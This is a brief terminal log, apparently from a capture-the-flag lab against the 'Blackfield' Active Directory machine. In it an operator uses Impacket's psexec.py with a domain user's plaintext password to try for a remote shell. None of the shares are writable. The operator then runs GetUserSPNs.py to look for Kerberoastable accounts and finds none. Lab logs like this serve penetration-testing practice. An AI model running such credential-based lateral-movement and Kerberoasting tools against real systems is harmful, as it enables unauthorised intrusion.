 kali@kali:~/tools $ ./psexec.py blackfield.local/support:'#00^BlackKnight'@10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.192.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'forensic' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'profiles$' is not writable.
[-] share 'SYSVOL' is not writable.
kali@kali:~/tools $ ./GetUserSPNs.py blackfield.local/support:'#00^BlackKnight' -dc-ip 10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
No entries found!